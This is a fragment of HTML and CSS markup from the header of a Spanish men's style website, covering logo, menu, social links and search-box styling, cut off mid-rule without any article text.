class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
